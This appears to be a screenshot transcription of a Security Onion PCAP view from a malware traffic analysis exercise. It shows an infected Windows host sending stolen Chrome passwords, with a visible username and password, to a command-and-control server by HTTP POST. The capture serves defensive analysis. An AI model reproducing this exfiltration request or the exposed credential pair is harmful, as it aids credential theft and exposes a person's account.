 Applications Places Chromium Web Browser
Security Onion - Chromium
Security Onion: Security O
Malware-Traffic-Analysis.n
Security Onion Solutions
Security Onion - event.cate
Security Onion
Not secure 172.16.224.248/#/job/1017
Security Onion
Overview
Hunt
PCAP
Sensors
Downloads
Administration
Tools
Kibana
Grafana
CyberChef
Playbook
Fleet
TheHive
Navigator
View Job
ID: 1017
securityonion
Filter Results
HEX
POST /chil65/DESKTOP-BUXTJSM_W10019041.BD813D671AC1BFB2DBCA05E08579110A/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------WQCMBVEKTYSXAWRL
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Host: 170.238.117.187:8082
Content-Length: 297
Connection: Close
Cache-Control: no-cache
-----------WQCMBVEKTYSXAWRL
Content-Disposition: form-data; name="data"
https://accounts.google.com/signup/v2/webcreateaccount|bartholamew.kipps|K1pps-is-K1ng-am-I
-----------WQCMBVEKTYSXAWRL
Content-Disposition: form-data; name="source"
chrome passwords
-----------WQCMBVEKTYSXAWRL--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Fri, 10 Jul 2020 21:42:08 GMT
content-length: 3
Content-Type: text/plain
/1/
LOAD MORE